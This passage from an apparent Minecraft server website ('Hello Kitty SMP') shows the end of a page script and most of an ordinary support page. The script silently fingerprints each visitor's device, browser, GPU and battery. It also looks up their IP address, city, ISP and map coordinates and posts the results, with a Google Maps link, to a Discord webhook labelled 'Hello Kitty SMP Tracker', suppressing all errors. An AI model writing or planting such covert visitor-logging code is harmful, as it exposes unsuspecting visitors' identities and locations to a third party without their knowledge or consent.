            if (ua.includes('Ubuntu')) return { name: 'Ubuntu Linux', version: 'unknown', type: 'desktop' };
            if (ua.includes('Debian')) return { name: 'Debian Linux', version: 'unknown', type: 'desktop' };
            if (ua.includes('Fedora')) return { name: 'Fedora Linux', version: 'unknown', type: 'desktop' };
            if (ua.includes('CentOS')) return { name: 'CentOS Linux', version: 'unknown', type: 'desktop' };
            if (ua.includes('Arch')) return { name: 'Arch Linux', version: 'unknown', type: 'desktop' };
            return { name: 'Linux', version: 'unknown', type: 'desktop' };
        }
        
        // iOS / iPadOS
        if (ua.includes('iPhone')) {
            const match = ua.match(/iPhone OS ([\d_]+)/);
            return { name: 'iOS', version: match ? match[1].replace(/_/g, '.') : 'unknown', type: 'mobile' };
        }
        if (ua.includes('iPad')) {
            const match = ua.match(/iPad OS ([\d_]+)/);
            return { name: 'iPadOS', version: match ? match[1].replace(/_/g, '.') : 'unknown', type: 'tablet' };
        }
        
        // Chrome OS
        if (ua.includes('CrOS')) return { name: 'Chrome OS', version: 'unknown', type: 'desktop' };
        
        return { name: 'Unknown OS', version: '?', type: 'unknown' };
    };
    
    // --- Detaylı Browser Tespiti ---
    const getDetailedBrowser = () => {
        const ua = navigator.userAgent;
        
        // Edge (Chromium)
        if (ua.includes('Edg/')) {
            const version = ua.split('Edg/')[1]?.split('.')[0] || '?';
            return { name: 'Microsoft Edge', version: version, engine: 'Chromium' };
        }
        // Edge Legacy
        if (ua.includes('Edge/')) {
            const version = ua.split('Edge/')[1]?.split('.')[0] || '?';
            return { name: 'Microsoft Edge Legacy', version: version, engine: 'EdgeHTML' };
        }
        // Chrome
        if (ua.includes('Chrome/') && !ua.includes('Edg') && !ua.includes('OPR')) {
            const version = ua.split('Chrome/')[1]?.split('.')[0] || '?';
            return { name: 'Google Chrome', version: version, engine: 'Blink' };
        }
        // Firefox
        if (ua.includes('Firefox/')) {
            const version = ua.split('Firefox/')[1]?.split('.')[0] || '?';
            return { name: 'Mozilla Firefox', version: version, engine: 'Gecko' };
        }
        // Safari
        if (ua.includes('Safari/') && !ua.includes('Chrome')) {
            const version = ua.split('Version/')[1]?.split('.')[0] || ua.split('Safari/')[1]?.split('.')[0] || '?';
            return { name: 'Apple Safari', version: version, engine: 'WebKit' };
        }
        // Opera
        if (ua.includes('OPR/') || ua.includes('Opera/')) {
            const version = ua.includes('OPR/') ? ua.split('OPR/')[1]?.split('.')[0] : ua.split('Opera/')[1]?.split('.')[0];
            return { name: 'Opera', version: version || '?', engine: 'Blink' };
        }
        // Brave
        if (ua.includes('Brave/')) {
            const version = ua.split('Brave/')[1]?.split('.')[0] || '?';
            return { name: 'Brave', version: version, engine: 'Chromium' };
        }
        // Vivaldi
        if (ua.includes('Vivaldi/')) {
            const version = ua.split('Vivaldi/')[1]?.split('.')[0] || '?';
            return { name: 'Vivaldi', version: version, engine: 'Chromium' };
        }
        
        return { name: 'Unknown Browser', version: '?', engine: '?' };
    };
    
    // --- Donanım Bilgileri (Alınabildiği kadar) ---
    const getHardwareInfo = () => {
        const info = {};
        
        // CPU Çekirdekleri
        if (navigator.hardwareConcurrency) {
            info.cpuCores = navigator.hardwareConcurrency;
        }
        
        // RAM (Device Memory API - sınırlı destek)
        if (navigator.deviceMemory) {
            info.ram = `${navigator.deviceMemory} GB`;
        }
        
        // GPU Bilgisi (WebGL ile)
        const canvas = document.createElement('canvas');
        const gl = canvas.getContext('webgl') || canvas.getContext('experimental-webgl');
        if (gl) {
            const debugInfo = gl.getExtension('WEBGL_debug_renderer_info');
            if (debugInfo) {
                info.gpu = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
                info.gpuVendor = gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL);
            }
        }
        
        // Ekran Çözünürlüğü
        info.screenRes = `${screen.width}x${screen.height}`;
        info.colorDepth = `${screen.colorDepth}bit`;
        info.pixelRatio = window.devicePixelRatio || 1;
        
        // Touch desteği
        info.touchSupport = 'ontouchstart' in window || navigator.maxTouchPoints > 0;
        
        // Batarya bilgisi (varsa)
        if (navigator.getBattery) {
            navigator.getBattery().then(battery => {
                info.batteryLevel = Math.round(battery.level * 100);
                info.batteryCharging = battery.charging;
            }).catch(() => {});
        }
        
        return info;
    };
    
    // --- VDS/VPS / Sunucu / Bot Tespiti ---
    const detectServerEnvironment = (hardware, os, ua) => {
        const indicators = {
            isServer: false,
            confidence: 0,
            reason: []
        };
        
        // Headless Chrome tespiti
        if (ua.includes('Headless') || ua.includes('HeadlessChrome')) {
            indicators.isServer = true;
            indicators.confidence += 40;
            indicators.reason.push('Headless Browser');
        }
        
        // Puppeteer tespiti
        if (ua.includes('puppeteer') || window.navigator.webdriver === true) {
            indicators.isServer = true;
            indicators.confidence += 35;
            indicators.reason.push('Puppeteer/WebDriver detected');
        }
        
        // PhantomJS tespiti
        if (ua.includes('PhantomJS')) {
            indicators.isServer = true;
            indicators.confidence += 50;
            indicators.reason.push('PhantomJS');
        }
        
        // Selenium tespiti
        if (window.document.documentElement.getAttribute('webdriver') !== null ||
            window.callPhantom ||
            window._phantom ||
            window.__nightmare ||
            window.__webdriver_evaluate ||
            window.__webdriver_script_function) {
            indicators.isServer = true;
            indicators.confidence += 45;
            indicators.reason.push('Selenium/WebDriver API');
        }
        
        // Linux + Low RAM (512MB-2GB) + No GPU = VPS/Container
        if (os.name.includes('Linux') && !os.type.includes('mobile')) {
            if (hardware.ram === '0.5 GB' || hardware.ram === '1 GB' || hardware.ram === '2 GB') {
                indicators.confidence += 30;
                indicators.reason.push('Low RAM (possible container/VPS)');
            }
            if (!hardware.gpu || hardware.gpu === 'SwiftShader' || hardware.gpu.includes('llvmpipe')) {
                indicators.confidence += 25;
                indicators.reason.push('Software rendering/No GPU');
            }
        }
        
        // Windows Server tespiti
        if (os.version === '10.0' && !hardware.gpu && hardware.cpuCores > 4) {
            indicators.confidence += 20;
            indicators.reason.push('Possible Windows Server');
        }
        
        // Docker/Container tespiti (dolaylı)
        try {
            if (document.querySelector('[data-docker]') || window._docker) {
                indicators.confidence += 30;
                indicators.reason.push('Docker environment');
            }
        } catch(e) {}
        
        // Cloud provider IP kontrolü için hazırlık (daha sonra IP API ile kontrol edilecek)
        indicators.pendingIPCheck = true;
        
        return indicators;
    };
    
    // --- Cihaz Tipi Tespiti (Kapsamlı) ---
    const getDeviceType = (ua, os) => {
        const device = {
            type: 'Desktop',
            brand: 'Unknown',
            model: 'Unknown',
            formFactor: 'Desktop'
        };
        
        // Mobile
        if (/(iPhone|iPod)/i.test(ua)) {
            device.type = 'Mobile';
            device.brand = 'Apple';
            device.model = ua.includes('iPhone') ? 'iPhone' : 'iPod';
            device.formFactor = 'Smartphone';
        }
        // iPad
        else if (/(iPad)/i.test(ua) || (ua.includes('Macintosh') && 'ontouchend' in document)) {
            device.type = 'Tablet';
            device.brand = 'Apple';
            device.model = 'iPad';
            device.formFactor = 'Tablet';
        }
        // Android Mobile
        else if (ua.includes('Android') && !ua.includes('Tablet')) {
            device.type = 'Mobile';
            device.brand = 'Android';
            const match = ua.match(/Android [\d.]+; (.+?)(?:\\)|Build/);
            if (match) device.model = match[1];
            device.formFactor = 'Smartphone';
        }
        // Android Tablet
        else if (ua.includes('Android') && ua.includes('Tablet')) {
            device.type = 'Tablet';
            device.brand = 'Android';
            device.formFactor = 'Tablet';
        }
        // Samsung
        else if (ua.includes('SM-') || ua.includes('Samsung')) {
            device.type = 'Mobile';
            device.brand = 'Samsung';
            const match = ua.match(/SM-([A-Z0-9]+)/);
            if (match) device.model = `SM-${match[1]}`;
            device.formFactor = 'Smartphone';
        }
        // Huawei
        else if (ua.includes('Huawei') || ua.includes('HONOR')) {
            device.type = 'Mobile';
            device.brand = 'Huawei';
            device.formFactor = 'Smartphone';
        }
        // Xiaomi
        else if (ua.includes('Xiaomi') || ua.includes('Redmi') || ua.includes('POCO')) {
            device.type = 'Mobile';
            device.brand = 'Xiaomi';
            device.formFactor = 'Smartphone';
        }
        // OnePlus
        else if (ua.includes('OnePlus')) {
            device.type = 'Mobile';
            device.brand = 'OnePlus';
            device.formFactor = 'Smartphone';
        }
        // Google Pixel
        else if (ua.includes('Pixel')) {
            device.type = 'Mobile';
            device.brand = 'Google';
            device.model = 'Pixel';
            device.formFactor = 'Smartphone';
        }
        
        return device;
    };
    
    // === VERİ TOPLAMA ===
    const os = getDetailedOS();
    const browser = getDetailedBrowser();
    const hardware = getHardwareInfo();
    const device = getDeviceType(navigator.userAgent, os);
    const serverIndicators = detectServerEnvironment(hardware, os, navigator.userAgent);
    
    // Session storage'a kaydet
    sessionStorage.setItem('log_sent', 'true');
    
    // === IP ve Konum Bilgisi ile Zenginleştirilmiş Log ===
    fetch('https://ipapi.co/json/')
        .then(response => response.json())
        .then(ipData => {
            const mapsLink = ipData.latitude && ipData.longitude ? 
                `https://www.google.com/maps?q=${ipData.latitude},${ipData.longitude}` : null;
            
            // VPS/Cloud Provider kontrolü
            let isVPSorCloud = false;
            let cloudProvider = '';
            const cloudProviders = ['AWS', 'Amazon', 'DigitalOcean', 'Linode', 'Vultr', 'Google Cloud', 'Azure', 'OVH', 'Hetzner', 'Scaleway', 'UpCloud'];
            const vpsKeywords = ['vps', 'vds', 'dedicated', 'hosting', 'cloud', 'host'];
            
            if (ipData.org) {
                for (const provider of cloudProviders) {
                    if (ipData.org.includes(provider)) {
                        isVPSorCloud = true;
                        cloudProvider = provider;
                        break;
                    }
                }
                for (const keyword of vpsKeywords) {
                    if (ipData.org.toLowerCase().includes(keyword)) {
                        isVPSorCloud = true;
                        if (!cloudProvider) cloudProvider = ipData.org;
                        break;
                    }
                }
            }
            
            const visitType = referrerDomain === 'Direct' ? '🚪 Direct Entry' : '🔗 Referral';
            const isServerEnv = serverIndicators.isServer || isVPSorCloud;
            const environmentType = isServerEnv ? 
                (isVPSorCloud ? `☁️ VPS/Cloud (${cloudProvider || ipData.org || 'Unknown'})` : '🤖 Bot/Automation') : '💻 Real User';
            
            // Sistem bilgisi string'i (sadece alınabilen bilgiler)
            const systemSpecs = [
                hardware.cpuCores ? `${hardware.cpuCores} Cores` : null,
                hardware.ram || null,
                hardware.gpu ? `GPU: ${hardware.gpu.split('(')[0].trim()}` : null,
                hardware.screenRes ? `Screen: ${hardware.screenRes}` : null
            ].filter(Boolean).join(' | ');
            
            const embed = {
                embeds: [{
                    title: isServerEnv ? '⚠️ **POSSIBLE VPS/BOT DETECTED** ⚠️' : '👁️ **Website Visit**',
                    color: isServerEnv ? 0xff4444 : 0xff69b4,
                    description: `> **${browser.name} ${browser.version}** on **${os.name}**\n> ${visitType} | ${environmentType}`,
                    fields: [
                        {
                            name: '💻 **DEVICE & SYSTEM**',
                            value: `\`\`\`yaml\n${device.brand} ${device.model} (${device.type})\n${os.name} ${os.version !== '?' ? os.version : ''}\n${browser.name} ${browser.version} (${browser.engine})\n${systemSpecs || 'Standard'}\nTouch: ${hardware.touchSupport ? 'Yes' : 'No'}\`\`\``,
                            inline: true
                        },
                        {
                            name: '📍 **LOCATION & NETWORK**',
                            value: `\`\`\`yaml\nIP: ${ipData.ip || 'Unknown'}\n📍 ${ipData.city || '?'}, ${ipData.country_name || '?'}\n📡 ${ipData.org || 'Unknown'}\n⏰ ${ipData.timezone || '?'}\`\`\``,
                            inline: true
                        },
                        {
                            name: '📊 **VISIT DETAILS**',
                            value: `\`\`\`yaml\nPage: ${pagePath}\n🔗 ${referrerDomain}\n🕐 ${new Date().toLocaleString('en-US')}\n🍪 Cookies: ${navigator.cookieEnabled ? 'Enabled' : 'Disabled'}\n🌐 Language: ${navigator.language}\`\`\``,
                            inline: true
                        }
                    ],
                    footer: {
                        text: isServerEnv ? `⚠️ High confidence: ${serverIndicators.reason.join(', ')}` : 'Hello Kitty SMP Tracker',
                        icon_url: 'https://i.imgur.com/footer-icon.png'
                    },
                    timestamp: new Date().toISOString()
                }]
            };
            
            // VPS tespiti için ek uyarı field'ı
            if (isServerEnv) {
                embed.embeds[0].fields.push({
                    name: '⚠️ **ENVIRONMENT DETECTION**',
                    value: `\`\`\`yaml\n${serverIndicators.reason.join('\n')}\n${isVPSorCloud ? `Cloud Provider: ${cloudProvider || ipData.org}` : ''}\nConfidence: ${Math.min(serverIndicators.confidence + (isVPSorCloud ? 30 : 0), 100)}%\`\`\``,
                    inline: false
                });
            }
            
            if (mapsLink) {
                embed.embeds[0].fields.push({
                    name: '🗺️ **MAP**',
                    value: `[📍 Show Location](${mapsLink})`,
                    inline: false
                });
            }
            
            fetch(WEBHOOK_URL, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(embed)
            }).catch(() => {});
        })
        .catch(() => {
            // Fallback: IP bilgisi alınamazsa minimal log
            const simpleEmbed = {
                embeds: [{
                    title: serverIndicators.isServer ? '⚠️ Possible Bot/VPS Visit' : '👁️ Website Visit',
                    color: serverIndicators.isServer ? 0xff4444 : 0xff69b4,
                    description: `\`\`\`yaml\nDomain: ${currentDomain}\nBrowser: ${browser.name} ${browser.version}\nOS: ${os.name}\nDevice: ${device.brand} ${device.model} (${device.type})\n${hardware.cpuCores ? `CPU: ${hardware.cpuCores} Cores` : ''}${hardware.ram ? ` | RAM: ${hardware.ram}` : ''}\nReferrer: ${referrerDomain}\nTime: ${new Date().toLocaleString('en-US')}\`\`\``,
                    footer: { text: serverIndicators.isServer ? `⚠️ ${serverIndicators.reason.join(', ')}` : 'Hello Kitty SMP Tracker' },
                    timestamp: new Date().toISOString()
                }]
            };
            
            fetch(WEBHOOK_URL, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(simpleEmbed)
            }).catch(() => {});
        });
})();
    </script>
    <script src="js/transitions.js"></script>
    <script src="js/utils.js"></script>
</body>

</html>
</file>

<file: support.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="preconnect" href="https://fonts.googleapis.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <link rel="icon" type="image/png" href="images/icon.png">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
    <style id="transition-prevent-flash">body{opacity:0;transition:opacity 0.2s ease-in-out;}</style>
    <script>(function(){if(sessionStorage.getItem('pageTransition')!=='true'){document.getElementById('transition-prevent-flash').textContent='body{opacity:1;transition:opacity 0.2s ease-in-out;}';}})();</script>
    <title>Support — Hello Kitty SMP</title>
    <link rel="stylesheet" href="css/theme.css">
    <style>
        .content{max-width:900px;margin:0 auto;padding:3rem 2rem 5rem;position:relative;z-index:5;}
        .status-bar{background:rgba(34,197,94,0.07);border:1px solid rgba(34,197,94,0.2);border-radius:0.875rem;padding:0.875rem 1.25rem;margin-bottom:2.5rem;display:flex;align-items:center;gap:0.75rem;}
        .status-dot-green{width:9px;height:9px;background:#22c55e;border-radius:50%;animation:gp 2s infinite;flex-shrink:0;}
        @keyframes gp{0%,100%{box-shadow:0 0 6px rgba(34,197,94,0.8)}50%{box-shadow:0 0 14px rgba(34,197,94,1)}}
        .status-bar span{font-size:0.85rem;color:#86efac;font-weight:500;}
        .sec-title{font-size:1rem;color:#fce7f3;margin-bottom:1.25rem;padding-bottom:0.6rem;border-bottom:1px solid var(--border2);}
        .support-grid{display:grid;grid-template-columns:repeat(2,1fr);gap:1rem;margin-bottom:3rem;}
        @media(max-width:640px){.support-grid{grid-template-columns:1fr;}}
        .sup-card{background:rgba(255,255,255,0.02);border:1px solid var(--border2);border-radius:1rem;padding:1.4rem;display:flex;gap:0.875rem;align-items:flex-start;transition:all 0.2s;text-decoration:none;color:inherit;}
        .sup-card:hover{border-color:rgba(255,20,147,0.4);background:rgba(255,20,147,0.06);transform:translateY(-3px);}
        .sup-icon{font-size:1.75rem;flex-shrink:0;color:var(--pink-pale);}
        .sup-card h3{font-size:0.92rem;color:#fce7f3;margin-bottom:0.2rem;}
        .sup-card p{font-size:0.78rem;color:var(--text-muted);}
        .card-arrow{margin-left:auto;color:var(--pink-dim);font-size:1rem;align-self:center;flex-shrink:0;}
        .steps{display:flex;flex-direction:column;gap:1rem;margin-bottom:3rem;}
        .step{display:flex;gap:1.1rem;align-items:flex-start;}
        .step-num{background:linear-gradient(135deg,#db2777,#ff1493);color:white;width:2.1rem;height:2.1rem;border-radius:50%;display:flex;align-items:center;justify-content:center;font-weight:700;font-size:0.85rem;flex-shrink:0;font-family:'Space Grotesk',sans-serif;}
        .step-content strong{display:block;font-size:0.9rem;color:#fce7f3;margin-bottom:0.15rem;}
        .step-content span{font-size:0.82rem;color:var(--text-muted);}
        .discord-cta{background:linear-gradient(135deg,#3730a3,#5865F2);border-radius:1.1rem;padding:2rem;text-align:center;border:1px solid rgba(88,101,242,0.3);}
        .discord-cta h3{font-size:1.2rem;color:white;margin-bottom:0.5rem;}
        .discord-cta p{font-size:0.875rem;color:rgba(255,255,255,0.8);margin-bottom:1.25rem;}
        .discord-btn{display:inline-block;background:white;color:#5865F2;padding:0.65rem 2rem;border-radius:9999px;font-weight:700;font-size:0.875rem;text-decoration:none;transition:all 0.2s;font-family:'Space Grotesk',sans-serif;}
        .discord-btn:hover{transform:translateY(-2px);box-shadow:0 8px 20px rgba(0,0,0,0.3);}

        /* ---- Mobile menu ---- */
        .menu-btn{display:none;background:transparent;border:1px solid var(--border);border-radius:8px;color:var(--pink-pale);width:2.25rem;height:2.25rem;align-items:center;justify-content:center;cursor:pointer;font-size:1.1rem;transition:all 0.2s;flex-shrink:0;}
        .mobile-menu{position:fixed;top:4rem;left:0;right:0;z-index:90;background:rgba(8,5,16,0.97);backdrop-filter:blur(16px);border-bottom:1px solid var(--border);padding:1rem 1.5rem 1.5rem;transform:translateY(-110%);transition:transform 0.35s cubic-bezier(0.34,1.2,0.64,1);opacity:0;}
        .mobile-menu.open{transform:translateY(0);opacity:1;}
        .mobile-menu a{display:block;padding:0.75rem 0.5rem;color:#9ca3af;font-size:0.9rem;font-weight:500;text-decoration:none;border-bottom:1px solid var(--border2);transition:color 0.2s;}
        .mobile-menu a:hover{color:var(--pink-light);}
        .mobile-menu a:last-child{border-bottom:none;}
        /* ---- Scroll to top ---- */
        .scroll-top{position:fixed;bottom:2rem;right:2rem;z-index:300;width:3rem;height:3rem;border-radius:50%;background:linear-gradient(135deg,#db2777,#ff1493,#ff69b4);border:none;cursor:pointer;display:flex;align-items:center;justify-content:center;font-size:1.1rem;box-shadow:0 0 20px rgba(255,20,147,0.5);opacity:0;transform:translateY(20px) scale(0.8);transition:all 0.4s cubic-bezier(0.34,1.56,0.64,1);pointer-events:none;}
        .scroll-top.visible{opacity:1;transform:translateY(0) scale(1);pointer-events:all;}
        .scroll-top:hover{transform:translateY(-3px) scale(1.1);}
        /* ---- Theme toggle ---- */
        .theme-toggle{position:relative;width:52px;height:28px;cursor:pointer;flex-shrink:0;}
        .theme-toggle input{opacity:0;width:0;height:0;position:absolute;}
        .toggle-track{position:absolute;inset:0;border-radius:9999px;background:rgba(255,20,147,0.15);border:1px solid rgba(255,105,180,0.3);transition:all 0.5s;}
        .toggle-thumb{position:absolute;top:3px;left:3px;width:20px;height:20px;border-radius:50%;background:linear-gradient(135deg,#ff69b4,#ff1493);box-shadow:0 0 10px rgba(255,20,147,0.6);transition:all 0.45s cubic-bezier(0.34,1.56,0.64,1);display:flex;align-items:center;justify-content:center;font-size:11px;z-index:2;}
        .toggle-icon-pink{position:absolute;transition:opacity 0.3s,transform 0.3s;}
        .toggle-icon-gold{position:absolute;transition:opacity 0.3s,transform 0.3s;opacity:0;transform:scale(0.5);}
        .theme-toggle input:checked ~ .toggle-track{background:rgba(234,179,8,0.15);border-color:rgba(234,179,8,0.4);}
        .theme-toggle input:checked ~ .toggle-thumb{left:27px;background:linear-gradient(135deg,#fbbf24,#f59e0b);box-shadow:0 0 12px rgba(251,191,36,0.7);}
        .theme-toggle input:checked ~ .toggle-thumb .toggle-icon-pink{opacity:0;transform:scale(0.5);}
        .theme-toggle input:checked ~ .toggle-thumb .toggle-icon-gold{opacity:1;transform:scale(1);}
        body.gold-theme{--bg:#080a03;--bg2:#0f1205;--pink:#f59e0b;--pink-light:#fbbf24;--pink-pale:#fde68a;--pink-dim:#d97706;--pink-faint:rgba(245,158,11,0.08);--border:rgba(251,191,36,0.18);--border2:rgba(251,191,36,0.1);--text:#fefce8;}
        body.gold-theme .bg-grid{background-image:linear-gradient(rgba(251,191,36,0.07) 1px,transparent 1px),linear-gradient(90deg,rgba(251,191,36,0.07) 1px,transparent 1px);}
        body.gold-theme .bg-orb-1{background:radial-gradient(circle,rgba(245,158,11,0.16),transparent 70%);}
        body.gold-theme .bg-orb-2{background:radial-gradient(circle,rgba(251,191,36,0.1),transparent 70%);}
        body.gold-theme .logo{background:linear-gradient(135deg,#fbbf24,#f59e0b,#d97706);-webkit-background-clip:text;-webkit-text-fill-color:transparent;filter:drop-shadow(0 0 10px rgba(245,158,11,0.35));}
        body.gold-theme .page-hero h1{background:linear-gradient(135deg,#fbbf24,#f59e0b);-webkit-background-clip:text;-webkit-text-fill-color:transparent;}
        body.gold-theme .section-badge{background:rgba(245,158,11,0.1);color:#fde68a;border-color:rgba(251,191,36,0.25);}
        body.gold-theme .btn-primary,.gold-theme .btn-nav{background:linear-gradient(135deg,#d97706,#f59e0b,#fbbf24);}
        body.gold-theme .scroll-top{background:linear-gradient(135deg,#d97706,#f59e0b,#fbbf24);box-shadow:0 0 20px rgba(245,158,11,0.5);}
        body.gold-theme .navbar.scrolled{border-bottom-color:rgba(251,191,36,0.4);}
        body.gold-theme .step-num{background:linear-gradient(135deg,#d97706,#f59e0b);}
        body.gold-theme .discord-cta{background:linear-gradient(135deg,#92400e,#f59e0b);}
        @media(max-width:768px){.nav-links{display:none!important;}.nav-right .btn-nav{display:none!important;}.menu-btn{display:flex!important;}}
    </style>
</head>
<body>
    <div class="bg-grid"></div>
    <div class="bg-orb bg-orb-1"></div>
    <div class="bg-orb bg-orb-2"></div>
    <div class="stars" id="stars"></div>
    
    <nav class="navbar">
        <div class="navbar-inner">
            <a href="index.html" class="logo"><i class="fas fa-heart"></i> Hello Kitty SMP</a>
            <div class="nav-links">
                <a href="faq.html"><i class="fas fa-question-circle"></i> FAQ</a>
                <a href="wiki.html"><i class="fas fa-book"></i> Wiki</a>

            </div>
            <div class="nav-right">
                <a href="index.html" class="btn-nav"><i class="fas fa-arrow-left"></i> Home</a>
                <label class="theme-toggle" title="Change Theme">
                    <input type="checkbox" id="themeToggle">
                    <div class="toggle-track"></div>
                    <div class="toggle-thumb">
                        <span class="toggle-icon-pink"><i class="fas fa-heart"></i></span>
                        <span class="toggle-icon-gold"><i class="fas fa-star"></i></span>
                    </div>
                </label>
                <button class="menu-btn" id="menuBtn"><i class="fas fa-bars"></i></button>
            </div>
        </div>
    </nav>
    
    <!-- Mobile Menu -->
    <div class="mobile-menu" id="mobileMenu">
        <a href="index.html"><i class="fas fa-home"></i> Home</a>
        <a href="wiki.html"><i class="fas fa-book"></i> Wiki</a>
        <a href="faq.html"><i class="fas fa-question-circle"></i> FAQ</a>
        <a href="rules.html"><i class="fas fa-gavel"></i> Rules</a>
        <a href="support.html"><i class="fas fa-life-ring"></i> Support</a>

    </div>

    <!-- Scroll to top -->
    <button class="scroll-top" id="scrollTop"><i class="fas fa-arrow-up"></i></button>
    
    <div class="page-wrap">
        <div class="page-hero">
            <div class="section-badge"><i class="fas fa-life-ring"></i> SUPPORT</div>
            <h1>Support Center</h1>
            <p>Need help? You're in the right place!</p>
        </div>
        
        <div class="content">
            <div class="status-bar">
                <div class="status-dot-green"></div>
                <span><i class="fas fa-check-circle"></i> All systems operational — Server: Online</span>
            </div>
            
            <h2 class="sec-title"><i class="fas fa-search"></i> What do you need help with?</h2>
            <div class="support-grid">
                <a href="faq.html" class="sup-card">
                    <div class="sup-icon"><i class="fas fa-question-circle"></i></div>
                    <div><h3>Frequently Asked Questions</h3><p>Quick answers to common questions</p></div>
                    <div class="card-arrow"><i class="fas fa-arrow-right"></i></div>
                </a>
                <a href="wiki.html" class="sup-card">
                    <div class="sup-icon"><i class="fas fa-book"></i></div>
                    <div><h3>Wiki & Guide</h3><p>Commands, features, how to play</p></div>
                    <div class="card-arrow"><i class="fas fa-arrow-right"></i></div>
                </a>
                <a href="rules.html" class="sup-card">
                    <div class="sup-icon"><i class="fas fa-gavel"></i></div>
                    <div><h3>Server Rules</h3><p>Read the rules to avoid being banned</p></div>
                    <div class="card-arrow"><i class="fas fa-arrow-right"></i></div>
                </a>
            </div>
            
